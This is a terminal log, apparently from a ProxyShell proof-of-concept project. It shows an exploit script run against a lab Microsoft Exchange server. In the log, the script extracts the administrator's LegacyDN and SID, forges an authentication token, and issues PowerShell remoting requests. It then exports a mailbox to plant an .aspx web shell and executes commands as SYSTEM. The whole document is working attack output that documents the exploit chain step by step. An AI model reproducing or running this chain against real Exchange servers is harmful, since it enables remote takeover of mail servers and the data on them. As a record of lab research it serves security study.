 vscode ➜/workspaces/proxyshell-poc (main ✗) $ python proxyshell.py -u https://exchange.lab.local -e labadmin@lab.local
LegacyDN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=ac0d4158f5f6434a923b78d743ce0a2b-labad
SID: S-1-5-21-3533280585-703708959-3256909011-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBJsYWJhZG1pbkBsYWIubG9jYWxVLFMtMS01LTIxLTM1MzMyODA1ODUtNzAzNzA4OTU5LTMyNTY5MDkwMTEtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
PS> dropshell
127.0.0.1 - - [15/Aug/2021 20:12:44] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 20:12:45] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 20:12:45] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 20:12:45] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 20:12:45] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 20:12:46] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-labadmin-24
ERROR:
127.0.0.1 - - [15/Aug/2021 20:12:46] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [15/Aug/2021 20:12:46] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
lab.local/Users/labadmin\MailboxExport7
ERROR:
Shell URL: https://exchange.lab.local/aspnet_client/kowmveaujaeyqolt.aspx
Testing shell 0
Testing shell 1
Shell> whoami
nt authority\system
Shell> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : reddog.microsoft.com
Link-local IPv6 Address . . . . . : fe80::3c6c:d9a:8c69:3654%6
IPv4 Address. . . . . . . . . . . : 10.0.0.11
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 10.0.0.1
Shell> exit
127.0.0.1 - - [15/Aug/2021 20:13:02] "POST /wsman HTTP/1.1" 200 -
PS> exit
vscode ➜/workspaces/proxyshell-poc (main ✗) $